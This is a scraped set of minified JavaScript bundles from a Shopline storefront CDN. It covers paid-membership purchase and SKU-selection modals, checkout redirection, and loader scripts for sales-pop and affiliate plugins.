i||{[y.ADD_POINT]:o("level.reward.point",{score:R,pointName:t}),[y.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:R}),[y.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:R&&r(Number(R))}),[y.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,t,r]),d=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),C=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),f=T(n=>(n==null?void 0:n.sceneType)===A?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:c,getBenefitDescription:d,getBenefitCondition:C,getBenefitIconType:f}};export{A as B,an as a,sn as b,rn as c,m as n,un as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useBuyNow-chunk-a2edd00f.js
body_size: 4241
content:
import{p as P,T as q,n as U,az as D,P as O,r as L,F as j,ao as v}from"./index-777d6997.js";import{w as i,B as nt,D as F,o,U as it,aS as W,ai as K,H as st,V as G,ae as at,aj as dt,aT as ct,J as $,G as _}from"./App-chunk-0ec89a86.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-b038e7a4.js";import{P as Y,g as pt}from"./PaymentMethodCheckIcon-chunk-0d0749cf.js";import{B as mt}from"./index-chunk-16528786.js";import{P as J}from"./index-chunk-bcdbd18a.js";import{S as ft,j as bt}from"./jquery-chunk-5b5fbf5e.js";import{I as gt}from"./index-chunk-0327635d.js";import{u as ht}from"./useCustomUrl-chunk-db207c52.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=P(!0),{tr:d}=F(),u=q(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(Y,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(Y,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return U(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(_t,{children:t.skuName}),o(Pt,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,Bt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,vt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,Ut=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${vt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
`;const qt=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=P(!0),[r,B]=P(null),[C,e]=P(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=q(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>B(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});U(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),U(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(Ut,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(Bt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(qt,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=P(!1),n=at(),{tr:p}=F(),[d,u]=P(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=j(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=j(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),v.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return v.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{v.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),B=q(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?_.MEMBER_CENTER_BUY:_.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?_.MEMBER_CENTER_AUTO_RENEW_BUY:_.HOME_AUTO_RENEW_BUY):$(c?_.MEMBER_CENTER_BUY:_.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:B,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/index-chunk-5e685483.js
body_size: -29
content:
import{o as t}from"./App-chunk-0ec89a86.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025090810211111/sales-pop-plugin/entry.js
body_size: 565
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025090810211111/sales-pop-plugin/index-80610b1a.js","https://cdn.myshopline.com/t/layout/plugin/2025090810211111/sales-pop-plugin/polyfills-legacy-ec425b52.js","https://cdn.myshopline.com/t/layout/plugin/2025090810211111/sales-pop-plugin/index-legacy-8156cd49.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121209303232/affiliate-plugin/simpleBootstrap-chunk-4ebbff39.js
body_size: 323
content:
import{o as d,P as s,A as m}from"./App-chunk-f536be77.js";import"./index-e7478886.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,i=function(a){var t=document.createElement("div"),r="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=r,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:a.options}),t)};return{mount:i}}const f=l("affiliate",m);export{f as default};
